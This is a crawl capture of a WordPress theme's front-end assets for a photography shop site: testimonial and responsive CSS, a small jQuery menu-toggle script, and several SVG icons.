        transform: rotate(30deg) scale(0);
    }

    100% {
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        filter: alpha(opacity=100);
        opacity: 1;

        -webkit-transform: rotate(0deg) scale(1);
        -moz-transform: rotate(0deg) scale(1);
        -o-transform: rotate(0deg) scale(1);
        -ms-transform: rotate(0deg) scale(1);
        transform: rotate(0deg) scale(1);

    }
}


/* ---- image size  ---- */

.tmls.no_image .tmls_container .tmls_item .tmls_image {
    display: none;
}

.tmls.small_image .tmls_container .tmls_item .tmls_image {
    width: 50px;
    height: 50px;
}

.tmls.medium_image .tmls_container .tmls_item .tmls_image {
    width: 80px;
    height: 80px;
}

.tmls.large_image .tmls_container .tmls_item .tmls_image {
    width: 88px;
    height: 88px;
    position: relative;

}

/* ---- image radius  ---- */

.tmls .tmls_container .tmls_item .tmls_image.no_radius {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

.tmls .tmls_container .tmls_item .tmls_image.small_radius {
    -webkit-border-radius: 16%;
    -moz-border-radius: 16%;
    border-radius: 16%;
}

.tmls .tmls_container .tmls_item .tmls_image.medium_radius {
    -webkit-border-radius: 33.2%;
    -moz-border-radius: 33.2%;
    border-radius: 33.2%;
}

.tmls .tmls_container .tmls_item .tmls_image.large_radius {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

/* ============ Text  ============ */
/*
.tmls .tmls_container .tmls_item .tmls_text {
    font-size: 17px;
    line-height: 31px;
    margin-bottom: 24px;
    position: relative;
    color: #2E2E2E !important;
}
*/
/* ---- dialog box  ---- */

.tmls .tmls_container .tmls_item .tmls_text.dialog_box {
    background: #FFF;
    border: 1px solid #EEE;
    border-bottom: none;
    text-align: center;
    font-size: 24px;
    position: relative;
    margin-bottom: 0;
    border-radius: 14px 14px 0px 0px !important;
    padding: 25px 25px 55px 25px;
}
/*
.tmls .tmls_container .tmls_item .tmls_text.dialog_box span.tmls_arrow {
    width: 29px;
    height: 14px;
    background-image: url(../images/arrow.png);
    background-position: center center;
    background-repeat: no-repeat;
    position: absolute;
    top: 100%;
    left: 30px;
    display: block;
}
*/
/* ---- dialog box radius  ---- */

.tmls .tmls_container .tmls_item .tmls_text.dialog_box.no_radius {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

.tmls .tmls_container .tmls_item .tmls_text.dialog_box.small_radius {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

.tmls .tmls_container .tmls_item .tmls_text.dialog_box.medium_radius {
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}

.tmls .tmls_container .tmls_item .tmls_text.dialog_box.large_radius {
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
    border-radius: 15px;
}

/* ============ Name ============ */

.tmls .tmls_container .tmls_item .tmls_name {
    margin-bottom: 0px;
    line-height: 21px;
    padding-left: 0px;
    color: #2E2E2E !important;

}

/* ============ Position ============ */

.tmls .tmls_container .tmls_item .tmls_position {

}




/* ============ Style 1  ============ */
.tmls.style1 {
    position: relative;
    border: 1px solid #E1E1E1;
    margin-bottom: 100px;
}


.tmls.style1 .tmls_container .tmls_item {
    text-align: left;
    position: relative;
}

.tmls.style1 .tmls_container .tmls_image {
    
    width: 405px !important;
    height: 445px !important;
    position: absolute !important;
    top: 0;
    left: 0;

}

.tmls.style1 .tmls_next_prev {
    position: absolute;
    right: 0px;
    top: 0px;
}

.tmls.style1.no_image .tmls_next_prev {
    position: absolute;
    top: auto;
    bottom: 0px;
    right: 0px;
}

.tmls.style1 .tmls_next_prev.tmls_top {
    position: absolute;
    right: 0px;
    top: 0px;
}

.tmls.style1.no_image .tmls_next_prev.tmls_top {
    position: static;
    margin-bottom: 10px;
}

.tmls.style1 .tmls_next_prev.tmls_bottom {
    position: absolute;
    top: auto;
    bottom: -50px;
    right: auto;
    left: 0;
}

.tmls.style1 .tmls_image {
    margin-bottom: 23px;
}
.testimonial-style1-wrap {
padding-left: 470px;
    padding-right: 45px;
}
.tmls.style1 .tmls_text {
    position: relative;
    padding: 0;
    background: transparent;
    border: none;
    font-size: 19px;
    line-height: 33px !important;
    color: #2E2E2E !important;
    min-height: 305px;
    margin-bottom: 0 !important;
    padding-top: 25px;
    padding-bottom: 37px;
}
.tmls.style1 .tmls_text:after {
    content: "";
    position: absolute;
    bottom: 29px;
    right: 0;
    background: url(../images/quote-icon.svg) no-repeat;
    width: 47px;
    height: 37px;
    background-size: 47px 37px;
}

.tmls.style1 .tmls_container .tmls_item .tmls_name {
  clear: both;
    padding-top: 47px;
}
.tmls.style1 .tmls_position {
    color: rgba(46,46,46,0.90) !important;
    letter-spacing: 2px;
    padding-top: 17px;
    text-transform: uppercase;
    font-weight: 600;
}



.tmls_text {
    border: 1px solid #EEE;
    padding: 25px 30px;
    border-radius: 14px;
    -moz-border-radius: 14px;
    -webkit-border-radius: 14px;
    font-size: 24px;
    position: relative;
    background: #FFF;

}









@media only screen and (max-width: 767px) {

    
    .tmls.style1 .tmls_container .tmls_image {
        position: relative !important;
        width: 100% !important;
    }   
    .testimonial-style1-wrap {
        padding: 0px 35px 0px 35px;
    }
    .tmls.style1 .tmls_text {
        padding-bottom: 70px;
    }
}

/*


--- FILE ---
content_type: text/css
request_url: https://www.superfotos.pk/wp-content/themes/super-fotos/css/responsive.css?ver=1.0.1
body_size: 2111
content:
/* Smaller Then Desktop
================================================== */

@media only screen and (max-width: 959px) {
	body {
		overflow-x: hidden;
	}
    #header-wrap .top-bar {
        display: none;
    }
	#header-wrap .top-bar-addition {
        display: none;
    }

	#header-wrap {
		height: 69px !important;
		position: sticky;
        position: -webkit-sticky;
		background: #000 !important;
		top: 0;
        z-index: 999999;
	}
	#header {
		padding: 0 !important;
	}
	#header-wrap.transparent-header, .is-sticky #header-wrap {
		background: #FFF !important;
	}
    .branding-holder {
        position: absolute;
        top: 5px;
        left: 0px;
    }


	#logo img {
		width: 45px !important;
        margin-top: 0 !important;
	}

	#site-navigation .dropdown-menu ul li a.sf-with-ul {
		display: none;
	}

    #popout {
		position: fixed;
		height: 100%;
		width: 300px;
		color: white;
		top: 69px;
		right: -300px;
		overflow: auto;
		z-index: 9;
background: #FFCB0A;
        float: none !important;




	}
    #site-navigation #popout, #site-navigation .dropdown-menu {
        width: 300px;
		padding-bottom: 70px;
    }

	#toggle {
		position: fixed;
		top: 18px;
		right: 7px;
		width: 39px;
		height: 33px;
		display: block;

	}
	#nav-icon3 {
		width: 39px;
		height: 33px;
		position: relative;
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		transform: rotate(0deg);
		-webkit-transition: .5s ease-in-out;
		-moz-transition: .5s ease-in-out;
		-o-transition: .5s ease-in-out;
		transition: .5s ease-in-out;
		cursor: pointer;
	}

	#nav-icon3 span {
		display: block;
		position: absolute;
		height: 2px;
		width: 100%;
		background: #FFF;
		border-radius: 3px;
		opacity: 1;
		left: 0;
		-webkit-transform: rotate(0deg);
		-moz-transform: rotate(0deg);
		-o-transform: rotate(0deg);
		transform: rotate(0deg);
		-webkit-transition: .25s ease-in-out;
		-moz-transition: .25s ease-in-out;
		-o-transition: .25s ease-in-out;
		transition: .25s ease-in-out;
	}

#nav-icon3 span:nth-child(1) {
  top: 0px;
}

#nav-icon3 span:nth-child(2),#nav-icon3 span:nth-child(3) {
  top: 13px;
}

#nav-icon3 span:nth-child(4) {
  top: 27px;
}

#nav-icon3.open span:nth-child(1) {
  top: 18px;
  width: 0%;
  left: 50%;
}

#nav-icon3.open span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}

#nav-icon3.open span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

#nav-icon3.open span:nth-child(4) {
  top: 18px;
  width: 0%;
  left: 50%;
}

    .current-deal-zone {
        display: none;
    }
	#site-navigation-wrap {
		margin-top: 0;
		top: 7px;
        right: 0;
        background: transparent;
        position: absolute;
        z-index: 999999;

	}
    #site-navigation .dropdown-menu a {
        padding: 25px;
    }
	#site-navigation .dropdown-menu ul li a.sf-with-ul {
		display: none;
	}

    .sf-menu {
        float: none;
    }
    #site-navigation .menu-main-menu-container li {
        float: none;
        display: block;
        margin: 0;
        padding: 0;
        line-height: 1;
        height: auto;
    }
    #site-navigation .menu-main-menu-container li.new-stock {
        float: none;
    }
    #site-navigation .menu-main-menu-container li.new-stock a {
        border: none;
        padding: 25px;
        padding-left: 57px;

    }

    #site-navigation .menu-user-menu-container {
        position: absolute;
        right: 59px;
        top: 12px;
    }

    #site-navigation .dropdown-menu > li.store-account-menu > ul.sub-menu {
        width: 100%;
        position: fixed;
        top: 60px;
    }
	.sf-menu ul {
		position: relative;
	}

    .user-account-management {
        position: absolute;
        margin-top: 0;
        right: 51px;
        top: 17px;
    }
    .user-account-management a img {
        height: 33px;
    }
    .user-account-management a span.text {
        display: none;
    }



		.widget_woocommerce_product_search_widget {

				max-height: 0;
				overflow: hidden;
				background: #FFF;
				width: 100%;
				position: fixed;
				top: 0px;
				left: 0;

				z-index: 9;
				opacity: 0;
				 transition: all 0.3s ease-out;
				box-shadow: 0 3px 6px rgba(0,0,0,0.16);
				border-top: 1px solid #000;

		}

		#filter-btn {
				display: none;
		}
		 #filter-btn:checked  ~ .widget_woocommerce_product_search_widget {

				 max-height: 1000em;
				 opacity: 1;
				 top: 69px;
		}
		.search-filter-icon {
				min-height: 1px;
				display: inline-block;
				cursor: pointer;
		}
		.search-filter-icon span {
				padding: 0;
				height: 33px;
				width: 33px;

				margin-bottom: 6px;
				display: block;
				transition: all 0.3s ease-out;
				background:  url("../images/search-icon.svg");
				background-repeat: no-repeat;
				background-position: : center;
				background-size: 33px;
		}

		#filter-btn:checked  ~ .search-filter-icon span {
		    background: url("../images/close-icon.svg");
				background-repeat: no-repeat;
				background-position: : center;
				background-size: 33px;
		}

.main-search {
	border: none;
	width: auto;
	margin: 0;
	float: none;
	position: absolute;
	top: 19px;
	right: 159px;
}
.main-search input.product-search-field, .main-search input.product-search-field:focus {
	color: #000;
}

div.product-search.floating div.product-search-results-content {
	position: relative !important;
}
	body.single-post > #wrap > #main,
	body.search > #wrap > #main,
	body.archive > #wrap > #main {
		padding-top: 35px;
	}
	.container {
		width: 97%;
	}
	.left-content {
		width: 60%;
	}
	.sidebar-container {
		width: 36%;
	}
	.post-meta li {
		display: block;
		float: none;
	}
	.post-meta li .meta-seperator {
		display: none;
	}

	.search-entry {
		padding-left: 100px;
		min-height: 80px;
	}
	.search-entry-thumbnail {
		width: 80px;
	}



	#top-row .main-heading-padding {
		padding-top: 35px !important;
	}
	#content > article > div:first-child {
		padding-top: 0 !important;
	}
	.for-mobile-only {
		display: block;
	}
}


/* Mobile (Portrait & Landscape)
================================================== */

@media only screen and (max-width: 767px) {

	.container {
		width: 95%;
	}
	.sidebar-container,
	.left-content,
	#sidebar-shop,
	.right-content, body.post-type-archive-product ul.products, body.tax-product_cat ul.products {
		width: 100%;
	}
	.sidebar-container {

		padding-top: 40px;

	}

.woocommerce .woocommerce-result-count {
	display: none !important;
}
	#sidebar-shop {
			position: absolute;
			padding: 0;
	}

	.sidebar-content {

			max-height: 0;
			overflow: hidden;
			background: #FFF;
			width: 265px;
			position: absolute;
			top: 39px;
			left: -265px;
			padding: 23px;
			z-index: 9;
			opacity: 0;
			 transition: all 0.2s ease-out;

			border: 1px solid #000;

	}

	.sidebar-content .search-filter-sidebar {
			padding: 27px 47px;
			margin-bottom: 0;
	}
	#filter-btn-sidebar {
			display: none;
	}
	 #filter-btn-sidebar:checked  ~ .sidebar-inner {

			 max-height: 1000em;
			 opacity: 1;
			 left: 0;
	}
	.search-filter-sidebar-icon {
			min-height: 1px;
			display: inline-block;
			cursor: pointer;
	}
	.search-filter-sidebar-icon span {
			padding: 0;

			margin-bottom: 6px;
			display: block;
			transition: all 0.3s ease-out;
			position: relative;
padding-left: 42px;
line-height: 33px;
	}
	.search-filter-sidebar-icon span::before {
		content: "";
		height: 30px;
		width: 31px;
		background: url("../images/filter-icon.svg") no-repeat center;
		transition: all 0.3s ease-out;
		position: absolute;
		left: 0;
	}
	#filter-btn-sidebar:checked  ~ .search-filter-sidebar-icon span::before {
		background: url("../images/close-dark-icon.svg") no-repeat center;
		transition: all 0.3s ease-out;
	}

	.wp-block-spacer.home-spacer{
			height: 14px !important;
	}
	.main-cate-holder .wp-block-image {
	margin-bottom: 14px;
	}

	.main-cate-holder .wp-block-column:not(:first-child) {
	margin-left: 0px;
	}



	.col {
		width: 100%;
		margin-left: 0;
		margin-bottom: 25px;
	}

	.commentlist .children {
		margin: 0
	}
	.single-post-pagination {
		position: inherit;
		top: auto;
		margin: 10px 0 0;
		right: auto;
	}
	.author-info .author-info-inner {
		padding-left: 0;
	}
	.author-info .author-avatar {
		position: inherit;
		top: auto;
		left: auto;
		display: block;
		margin-bottom: 10px;
	}

	.main-contact-form p {
		float: none !important;
		width: 100% !important;
	}
	.main-contact-form p span {
		margin-top: 0 !important;
	}
	.main-contact-form p input,
	.main-contact-form p select {
		border-right: 0 !important;
		border-left: 0 !important;
		border-top: 0 !important;
		border-bottom: 2px solid #FFF;
		width: 100%;
	}
	.main-contact-form p textarea {
		border-top: 0 !important;
	}
	.info-form-wrap p {
		float: none;
		width: 100%;
	}
    .contact-info-bottom-wrap .dm {
        width: 100%;
        float: none;
    }
    #footer-wrap {
        text-align: center;
    }
	/* Footer Widgets */
	#footer-widgets .full-width-widget img {
		margin: 5px;
	}
	#footer-widgets .footer-box {
		float: none;
		width: 100%;
		margin-bottom: 35px;
        padding-right: 0;
	}
	#footer-widgets .widget-title {
		margin: 0 0 17px;
	}


	.footer-menu-wrap {
		float: none;
		margin-bottom: 9px;
	}
	#copyright-wrap {
		text-align: center;
	}
	#copyright-wrap #copyright,
	#copyright-wrap .powerd-by {
		float: none;
	}


	div.wpcf7 {
		max-width: 100%;
	}

    .woocommerce ul.products li.product a img {
        padding: 15px 15px 0px 15px;
    }
    .woocommerce ul.products li.product .woocommerce-loop-product__title {
        padding: 0 15px;
    }
    .sale-perc {
        margin: 0 15px;
    }
    .woocommerce ul.products li.product .star-rating {
    margin: 5px 15px 0px 15px;
    width: auto;
}
    .woocommerce ul.products li.product .price {
        padding: 7px 15px;
    }
    .more-deals-layout ul.products li.product {
        width: 100% !important;
    }
    .alignfull .woocommerce.columns-5 {
        margin-top: 0;
    }

	.woocommerce-products-header {
		padding-bottom: 5px;
	}

	.woocommerce-page table.cart td.actions .coupon {
		min-width: 100%;
	}
	.woocommerce-page table.cart td.actions .coupon input#coupon_code {
		width: 100% !important;
		float: none;
		border: 1px solid #0f0f0f;
		margin-bottom: 5px;
	}
	.woocommerce-page table.cart td.actions .coupon input.button {
		width: 100% !important;
		float: none;
	}

    .woocommerce div.product div.images, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce div.product div.summary {
        width: 100%;
        float: none;
    }
	.flexslider {
		min-height: 100px;
	}

}




/* Mobile (Landscape)
================================================== */




/* Mobile (Portrait only)
================================================== */

@media only screen and (max-width: 479px) {
	.search-entry {
		padding-left: 100px;
		min-height: 80px;
	}
	.search-entry-thumbnail {
		width: 80px;
	}
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.superfotos.pk/wp-content/themes/super-fotos/js/slidepanel.js?ver=20160909
body_size: 71
content:
(function($) {
	$.fn.toggleClick = function() {
    var methods = arguments;    // Store the passed arguments for future reference
    var count = methods.length; // Cache the number of methods 

    // Use return this to maintain jQuery chainability
    // For each element you bind to
    return this.each(function(i, item){
        // Create a local counter for that element
        var index = 0;

        // Bind a click handler to that element
        $(item).on('click', function() {
            // That when called will apply the 'index'th method to that element
            // the index % count means that we constrain our iterator between 0
            // and (count-1)
            return methods[index++ % count].apply(this, arguments);
        });
    });
};
$('#toggle').toggleClick( 
    function() {
        $('#popout').animate({ "right":"0px" }, 'fast', function() {
            
        });
    }, 
    function() {
        $('#popout').animate({ "right":"-300px" }, 'fast', function() {
            
        });
    }
);
	$(document).ready(function(){
	$('#nav-icon3').click(function(){
		$(this).toggleClass('open');
	});
});
})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.superfotos.pk/wp-content/themes/super-fotos/images/user-icon.svg
body_size: 93
content:
<svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <path fill="#FFF" d="M17.9246484,13.5753516 C16.7810098,12.4317539 15.4197832,11.5851504 13.9346074,11.0726602 C15.5252754,9.9770918 16.5703125,8.14357031 16.5703125,6.0703125 C16.5703125,2.72315039 13.8471621,0 10.5,0 C7.15283789,0 4.4296875,2.72315039 4.4296875,6.0703125 C4.4296875,8.14357031 5.47472461,9.9770918 7.06543359,11.0726602 C5.58025781,11.5851504 4.21903125,12.4317539 3.07539258,13.5753516 C1.09220508,15.5585801 0,18.1953516 0,21 L1.640625,21 C1.640625,16.114916 5.61491602,12.140625 10.5,12.140625 C15.385084,12.140625 19.359375,16.114916 19.359375,21 L21,21 C21,18.1953516 19.9077949,15.5585801 17.9246484,13.5753516 Z M10.5,10.5 C8.05747852,10.5 6.0703125,8.512875 6.0703125,6.0703125 C6.0703125,3.62775 8.05747852,1.640625 10.5,1.640625 C12.9425215,1.640625 14.9296875,3.62775 14.9296875,6.0703125 C14.9296875,8.512875 12.9425215,10.5 10.5,10.5 Z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.superfotos.pk/wp-content/themes/super-fotos/images/stock-icon.svg
body_size: 768
content:
<svg xmlns="http://www.w3.org/2000/svg" width="34" height="27" viewBox="0 0 34 27">
  <path d="M32.2965 1.52466429L29.2246071.304778571C28.2025286-.101121429 27.0835714-.0846642857 26.0739.351 25.0641643.786728571 24.2845714 1.58959286 23.8787357 2.61160714L17.8131857 17.8854429C18.1329429 17.9510143 18.4476857 18.0438429 18.7550357 18.1658571 19.0632857 18.2883214 19.3559786 18.4372714 19.6327929 18.6078857L25.6982786 3.33417857C25.9111286 2.79816429 26.32005 2.37702857 26.8495714 2.14855714 27.3790929 1.92002143 27.9658929 1.91140714 28.5020357 2.12425714L31.5739286 3.34414286C32.0763857 3.54362143 32.6453786 3.29811429 32.8449214 2.79565714 33.0444643 2.29326429 32.7988929 1.72420714 32.2965 1.52466429zM18.0324 19.9853357C16.1728071 19.2468857 14.0591571 20.1589071 13.3207714 22.0185 12.9630857 22.9193357 12.97755 23.9054786 13.3615286 24.7953857 13.7455071 25.6852929 14.4531 26.3723786 15.3538714 26.7301286 15.7874143 26.90235 16.24095 26.9883 16.6938429 26.9883 17.1819 26.9883 17.66925 26.8885929 18.1308214 26.6893714 19.0206643 26.3053929 19.7078143 25.5978 20.0655 24.6970286 20.8040143 22.8374357 19.8919929 20.7237857 18.0324 19.9853357zM18.1355143 10.91205C18.0326571 10.6736786 17.8392857 10.4859 17.5980857 10.3901143L7.10106429 6.22157143C6.59867143 6.02209286 6.02961429 6.2676 5.83007143 6.77005714L1.98115714 16.4620286 1.34042143 16.2075857C.837964286 16.0081071.268971429 16.2536143.0694285714 16.7560714-.130178571 17.2584643.115457143 17.8275214.61785 18.0270643L2.06517857 18.6018429C2.09777143 18.6192643 2.13107143 18.6354643 2.16578571 18.6492214L11.2191429 22.2444643C11.2850357 21.9238714 11.3780571 21.6064929 11.5012929 21.2959286 11.9221714 20.2359214 12.6460929 19.3419643 13.5947571 18.7107429 14.2324714 18.2864571 14.94135 18.0003857 15.6831429 17.8638429L18.1463786 11.6610429C18.2422929 11.4198429 18.2383714 11.1503571 18.1355143 10.91205zM12.75795 13.0816929C12.6055286 13.4656071 12.2372357 13.6995429 11.8479214 13.6995429 11.7277071 13.6995429 11.6055 13.6772357 11.4868929 13.6301786L9.32432143 12.7713857C8.82192857 12.5719071 8.57635714 12.0027857 8.77583571 11.5003929 8.97537857 10.9979357 9.54443571 10.7523643 10.0468286 10.9519071L12.2093357 11.8107C12.7118571 12.0102429 12.9574286 12.5793 12.75795 13.0816929z" transform="matrix(-1 0 0 1 33.5 0)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.superfotos.pk/wp-content/themes/super-fotos/images/contact-icon.svg
body_size: 35
content:
<svg xmlns="http://www.w3.org/2000/svg" width="28" height="21" viewBox="0 0 28 21">
  <path fill="#2E2E2E" d="M24.8440124,0 L2.57008998,0 C1.1528552,0 0,1.1528552 0,2.57008998 L0,17.9905154 C0,19.4077502 1.1528552,20.5606054 2.57008998,20.5606054 L24.8440124,20.5606054 C26.2612471,20.5606054 27.4141023,19.4077502 27.4141023,17.9905154 L27.4141023,2.57008998 C27.4141023,1.1528552 26.2612471,0 24.8440124,0 Z M24.8440124,1.71337424 C24.960408,1.71337424 25.0711385,1.7375232 25.1723695,1.77969804 L13.7070512,11.7167651 L2.2416756,1.77969804 C2.34290666,1.73758043 2.45363707,1.71337424 2.57003275,1.71337424 L24.8440124,1.71337424 Z M24.8440124,18.8471739 L2.57008998,18.8471739 C2.09741133,18.8471739 1.71337424,18.463194 1.71337424,17.9904582 L1.71337424,3.58989701 L13.1456737,13.4978937 C13.3071627,13.63758 13.507107,13.7070512 13.7070512,13.7070512 C13.9069954,13.7070512 14.1069396,13.6376372 14.2684286,13.4978937 L25.7007281,3.58989701 L25.7007281,17.9905154 C25.7007281,18.463194 25.316691,18.8471739 24.8440124,18.8471739 L24.8440124,18.8471739 Z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.superfotos.pk/wp-content/themes/super-fotos/images/chat-icon.svg
body_size: 63
content:
<svg xmlns="http://www.w3.org/2000/svg" width="28" height="25" viewBox="0 0 28 25">
  <g transform="matrix(-1 0 0 1 28 0)">
    <path d="M23.3903271,0.0283037712 L3.72831699,0.0283037712 C1.67257017,0.0283037712 -5.68434189e-14,1.70054288 -5.68434189e-14,3.75662076 L-5.68434189e-14,15.7893604 C-5.68434189e-14,17.8408038 1.66528733,19.5103946 3.71507547,19.5176775 L3.71507547,24.977986 L11.562169,19.5176775 L23.3903271,19.5176775 C25.4460739,19.5176775 27.1186441,17.8451072 27.1186441,15.7893604 L27.1186441,3.75662076 C27.1186441,1.70054288 25.4460739,0.0283037712 23.3903271,0.0283037712 Z M25.529661,15.7893604 C25.529661,16.9688493 24.5699814,17.9286944 23.3903271,17.9286944 L11.0636255,17.9286944 L5.30405852,21.9365731 L5.30405852,17.9286944 L3.72831699,17.9286944 C2.54866263,17.9286944 1.58898305,16.9688493 1.58898305,15.7893604 L1.58898305,3.75662076 C1.58898305,2.57680085 2.54866263,1.61728682 3.72831699,1.61728682 L23.3903271,1.61728682 C24.5699814,1.61728682 25.529661,2.57680085 25.529661,3.75662076 L25.529661,15.7893604 Z"/>
    <polygon points="7.258 7.033 19.86 7.033 19.86 8.622 7.258 8.622"/>
    <polygon points="7.258 11.422 19.86 11.422 19.86 13.011 7.258 13.011"/>
  </g>
</svg>
